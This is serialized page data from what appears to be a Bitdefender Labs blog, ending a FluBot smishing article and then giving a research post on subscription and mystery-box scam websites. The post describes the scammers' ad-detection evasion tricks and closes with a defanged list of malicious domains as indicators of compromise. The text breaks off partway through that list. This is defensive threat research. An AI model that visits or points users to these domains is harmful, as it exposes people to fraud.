on \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fbitdefender-mobile-security-gets-a-new-educational-layer-for-the-powerful-scam-alert-feature\u002F\"\u003Emultiple fronts\u003C\u002Fa\u003E to raise awareness of this social engineering attack vector.\u003C\u002Fp\u003E\u003Cp\u003EBecause FluBot activity is rising, Bitdefender highly recommends that users install a security solution capable of detecting not just FluBot itself, but also any social engineering vector designed to deploy malware. Your security app must be able to nip the problem in the bud.\u003C\u002Fp\u003E\u003Cp\u003EWith the new \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fmeet-scam-alert-the-new-bitdefender-mobile-security-antivirus-technology-battling-malicious-links\u002F\"\u003EScam Alert\u003C\u002Fa\u003E feature, \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fplay.google.com\u002Fstore\u002Fapps\u002Fdetails?id=com.bitdefender.security&amp;referrer=utm_source%3Dhotforsecurity%26utm_campaign%3Dnew_article\"\u003EBitdefender Mobile Security for Android\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E thwarts smishing attacks before users even interact with the malicious content.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fapps.apple.com\u002Fapp\u002Fapple-store\u002Fid1255893012?pt=356885&amp;ct=hotforsecurity&amp;mt=8\"\u003EBitdefender Mobile Security for iOS\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E also protects iPhone users against campaigns commanded by FluBot operators, steering them clear of any incoming phishing or fraudulent links.\u003C\u002Fp\u003E",comment_id:"628cd0431207f22f38d919b2",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fluis-villasmil-4V8uMZx8FYA-unsplash.jpg",featured:d,visibility:b,created_at:"2022-05-24T15:32:03.000+03:00",updated_at:"2022-05-25T17:10:03.000+03:00",published_at:"2022-05-24T16:00:00.000+03:00",custom_excerpt:a,codeinjection_head:a,codeinjection_foot:a,custom_template:a,canonical_url:a,tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:y},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Ftag\u002Fen\u002F"},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002F404\u002F"}],authors:[{id:z,name:A,slug:B,profile_image:C,cover_image:a,bio:D,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:E},{id:F,name:G,slug:H,profile_image:I,cover_image:a,bio:J,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fauthor\u002Frgosa\u002F"},{id:"66d5c3cad0ec1aefc7d72131",name:"Adrian Mihai GOZOB",slug:"agozob",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fadrian-mihai-gozob.jpg",cover_image:a,bio:"Adrian was fascinated by technology from an early age. He soon developed a deep passion for analyzing software. Today, nothing gets his gears going more than picking at complex malware.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fauthor\u002Fagozob\u002F"}],primary_author:{id:z,name:A,slug:B,profile_image:C,cover_image:a,bio:D,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,url:E},primary_tag:{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:y},url:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fnew-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike\u002F",excerpt:"FluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones.\n\nInitially detected around Easter in Bitdefender’s home country, Romania, the latest FluBot campaign uses the same smishing techniques as before: an SMS advertising fake content – typically a voice message. Android and iPhone users are receiving the texts in nearly equal doses this time, but Android users a",reading_time:4,access:d,comments:f,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},sidePosts:[{id:"6810e6e8d38c8a0502eefa55",title:"Active Subscription Scam Campaigns Flooding the Internet",slug:"active-subscription-scam-campaigns-flooding-the-internet",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fadvanced_persistent_threats.jpg",featured:d,published_at:"2025-04-30T16:02:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003E\u003Cem\u003EBitdefender researchers have uncovered a surge in subscription scams, both in scale and sophistication, spurred by a massive campaign involving hundreds of fraudulent websites. \u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EWhat sets this campaign apart is the significant investment cybercriminals have undertaken to make these fake sites look convincingly legitimate.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EGone are the days when a suspicious email, SMS, or basic phishing link could easily fool users. As people grow more cautious and cyber-aware, scammers are stepping up their game. They have already begun crafting more complex and convincing schemes to bypass skepticism and lure victims into handing over sensitive information, especially credit card data.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey Findings&nbsp;\u003C\u002Fh2\u003E\u003Cul\u003E\u003Cli\u003EIncredibly convincing websites, selling everything from shoes and clothes to diverse electronics, are tricking people into paying monthly subscriptions and willingly give away credit card data.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EMany of the websites are linked to a single address in Cyprus, likely home to an offshore company.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EThe scam encompassed more than 200 different websites, including many that are still up and running.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003ECriminals create Facebook pages and take out full ads to promote the already classic \"mystery box\" scam and other variants.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EThe \"mystery box\" scam has evolved and now includes almost hidden recurring payments, alongside links to websites to various shops.&nbsp;&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EFacebook is used as the main platform for these new and enhanced mystery box scams&nbsp;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EContent creators are being impersonated to promote mystery boxes or fraudster create new pages that look a lot like the originals.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"scammers-try-to-take-advantage-of-peoples-lack-of-attention\"\u003E&nbsp;\u003Cstrong\u003EScammers try to take advantage of people's lack of attention\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EScammers know that if a victim has reached the payment step, they're already convinced the scam is real. At that point, hesitation is low, and critical thinking is off. \u003C\u002Fp\u003E\u003Cp\u003EThat’s when scammers strike again, slipping in a second scam right before the victim hands over the money. It’s not just about closing the deal at that point, but rather about stacking the fraud.\u003Cstrong\u003E.\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"what-is-a-mystery-box-scam\"\u003EWhat is a mystery box scam?&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn real life, the allure of a mysterious box of items on a shelf just waiting for someone to pick it up for a few bucks seems like a scam that would never work. But on the Internet, it really does work - otherwise scammers wouldn't put so much effort into promoting them.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThere are quite a few variations of these scams, from boxes left at the post office to bags left at the airport and even to clearance sales from large shopping centers. They all share the same tell-tale sign: all the victim has to do is to pay a minimal sum of money.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe goal, of course, is to collect personal and financial information. Victims willingly provide all that precious information, believing they've made a fantastic purchase. Here's an example from one such scam campaign targeting Facebook users in Romania:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fimage-1-1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"975\" height=\"800\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fimage-1-1.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fimage-1-1.png 975w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"the-mystery-box-scam-is-evolving\"\u003EThe Mystery Box Scam is evolving&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ELike most scams, these fraudulent schemes lower their allure as people get used to them, and fewer people fall victim. This drives criminals to devise new ways to obtain money or financial information.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe first step in this evolutionary ladder was the moment scammers added surveys \"to ensure\" you're a real person and not a bot. When users see a company taking such steps, it makes the enterprise look more legitimate.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003ENow, the mystery box scam has evolved in a new way. Right before you agree to give them money and financial information, you also agree to a subscription model (written in a tiny font) that turns your current mystery shopping adventure into recurring payments.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-f3504f88-fb02-48b2-9679-51b053ed4b1b.jpeg\" class=\"kg-image\" alt=\"A store with boxes of clothes\n\nDescription automatically generated\" loading=\"lazy\" width=\"588\" height=\"1201\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;Of course, other countries are targeted as well. Here's one for Canada or the United States:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png\" class=\"kg-image\" alt=\"A person standing behind a box with a face on it\n\nDescription automatically generated\" loading=\"lazy\" width=\"675\" height=\"778\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-9438773f-be43-4dfb-9297-4ab3550210e7.png 675w\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-0414c1a7-a4d5-422f-b152-32102808c98e.png\" class=\"kg-image\" alt=\"A screenshot of a phone\n\nDescription automatically generated\" loading=\"lazy\" width=\"473\" height=\"1026\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EAs our \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Flabs\u002Fsponsored-ad-fraud-mystery-box-scams-flood-social-media\" rel=\"noreferrer noopener\"\u003E\u003Cu\u003Epast research shows\u003C\u002Fu\u003E\u003C\u002Fa\u003E, these scams have flooded social media, and it's all made possible by sponsored ads.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002FUntitled123.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"1600\" height=\"857\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002FUntitled123.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2025\u002F04\u002FUntitled123.png 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002FUntitled123.png 1600w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EYou will notice that the payment page also references a website called naillr[.]com, where you get a loyalty membership card that gives you discounts and perks. However, this is where the research pointed us in another direction.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"the-mystery-box-scam-is-expanding-into-new-territories\"\u003EThe mystery box scam is expanding into new territories&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ESome of these ads with mystery boxes point to various online shops for a variety of products, like clothes, electronic equipment, beauty products, and many others. At one point, we identified around 140 websites that shared the same business model. This is just one example:&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png\" class=\"kg-image\" alt=\"A silver toaster with a price tag\n\nDescription automatically generated\" loading=\"lazy\" width=\"1174\" height=\"709\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-668ae6f2-9832-44a3-b5fb-d5516f7e1cd4.png 1174w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\"Buy at member price and get FREE access to the best prices in Europe with an account top-up of 44.00 EUR\u002Fevery 14 days. Skip or shop the top-up\" read the fine print.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe online shop appears to offer many tiers with all kinds of perks. By following the URLs related by tracker ID, Bitdefender researchers found more than 200 websites in this campaign, many of which are currently still online.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EBasically, people might be tempted to pay one of these subscriptions, believing that it will provide them with discounts across the entire website. The shop owners even offer various subscription tiers, but the sums vary from one website to another.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThis is what the VIP tier looks for on one of these websites:&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-f70ba87f-10bf-4269-b29f-0b50d972021f.png\" class=\"kg-image\" alt=\"A screenshot of a cellphone\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"369\" height=\"651\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe discounts offered are based on store credits, which are transformed using a 1:1 ratio. So if you invest €68 you get 68 credits. If you want to buy something like a piece of furniture, for example, this is what it would look like.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-6e68147b-90d0-406a-a9cc-99e0674c7143.png\" class=\"kg-image\" alt=\"A screenshot of a website\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"575\" height=\"740\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIt's all very complicated to follow, with store credits, discounts, credits that you can top up every 14 days, and so on. The basic idea is to have a process as convoluted as possible and make it sound like a good idea at the same time. By the time the victim actually pays for a subscription, it already seems like an investment.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThey often promise all the best products money can buy, but their offers are ridiculous. This one electronic store sold old cables, obsolete technologies, and other devices that could be bought for a fraction of the price from Chinese stores.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIt's also important to mention that the contact address mentioned in most of these hundreds of websites (Andrea Kalvou 13, 3085 Limassol) that are still up and running also appears in conjunction with a Cypryo\u003Ca href=\"https:\u002F\u002Foffshoreleaks.icij.org\u002Fnodes\u002F58047077\" rel=\"noreferrer noopener\"\u003E\u003Cu\u003Erecord\u003C\u002Fu\u003E\u003C\u002Fa\u003E in the International Consortium of Investigative Journalists (ICIJ) Offshore Leaks Database that is associated with the Paradise Papers leak.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"the-subscription-allure-is-too-strong\"\u003EThe subscription allure is too strong&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003ECriminals have been pumping funds in ads promoting impersonated content creators, using the same subscription model that seems to be now the driving revenue stream of these scams.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EScammers often change the impersonated brands, and they've begun expanding past the existing mystery boxes. They are now trying to sell low-quality products or imitation articles, fake investments, supplements, and much more.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EWe have observed several techniques used to evade automatic detection:&nbsp;\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EMultiple versions of the ad, with only one being malicious, while the others display random product images.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EUploading images directly from Google Drive (so they can be replaced later).&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EUsing cropped images to alter visual patterns.&nbsp;\u003C\u002Fli\u003E\u003Cli\u003ERelying exclusively on images in ads, with no text in the description (text appears only in the image itself).&nbsp;\u003C\u002Fli\u003E\u003Cli\u003EClassic homoglyph techniques.&nbsp;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ESome of these account pages can be created from scratch with names generated by algorithms, or they've been hacked and taken over, after which they've been renamed.&nbsp;&nbsp;&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg\" class=\"kg-image\" alt=\"A close-up of a price tag\n\nAI-generated content may be incorrect.\" loading=\"lazy\" width=\"746\" height=\"1600\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-d7f6cdbd-e23c-4745-881b-9b7e796b51cb.jpeg 746w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"746\" height=\"1600\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg 746w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThese stores might not seem to have anything in common, but for the most part, they use the same design, the same themes, the same AI agents, and similar registration information, pointing to Cyprus.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EWhile it's difficult to make a direct connection between Mystery Box Scams and this swarm of websites, the fact that the payment screens for some Mystery Boxes have links to Cyprus-registered subscription-based shops is suspicious, to say the least, especially when these scams share the same subscription idea.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"970\" height=\"709\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg 970w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"conclusion\"\u003E&nbsp;Conclusion&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003EWhile many of these frauds are seemingly linked to the same operators, a lot of other scammers also figure out that subscription is the new normal. \u003C\u002Fp\u003E\u003Cp\u003EWith funds pumped into ads, real-looking websites, impersonations of people and brands, and all kinds of other avenues of attack, we're bound to see these kind of frauds inundate the online world.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIOC:\u003C\u002Fp\u003E\u003Cp\u003E'bestsoundclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'egadgets[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'betrendy[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allbuysport[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltv[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgamesinone[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allmakeup[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.attentiontamers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bol.bluedeutsch[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.strideoflife[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestkitchens[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.hyperhorizon[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.purebudgets100[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorstore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazitech[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorhome[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'abeautybuffet[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buygadgets[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorsolutions[.]online',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'devicesair[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.honeymusic[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allfree[.]me',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.stellafromvalhalla[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dealmeon[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.dyslexicsonfire[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.intothestory[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alljewellery[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosykitchen[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'apps.risetotheoccasions[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'accelredirect[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.ahauntedcastleuponahill[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.highoctaneavenger[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'afterhourshobby[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.maestrolanding[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beoutdoors[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beachitem[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'brandclothesshop[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestcosmetic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'best-dealclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.all4tech[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.sightseeingdragon[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestlook[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltoys[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'altaprotect[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beoutdoors[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorworld[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.feelthesummervibe[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'designerhome[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'0dgwn.bemobtrcks[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.twotearsandamoon[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.magneticstormcatcher[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cookskitchen[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.offtheworld[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestylish[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosmeticshop[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.hellobatchsix[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'craftcraze[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'coolgarden[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.snowflakepipeline[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clickgadgets[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'agamingportal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alldaysgift[.]co',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cooltv[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allyours[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clotheszone[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beauty365[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'daysgiftrewards[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.stalingradrailstation[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'belovedaroma[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electronicsgo[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allelectronics[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electronicshop[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allincosmetics[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cuteclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aromascent[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltechinone[.]com',\u003C\u002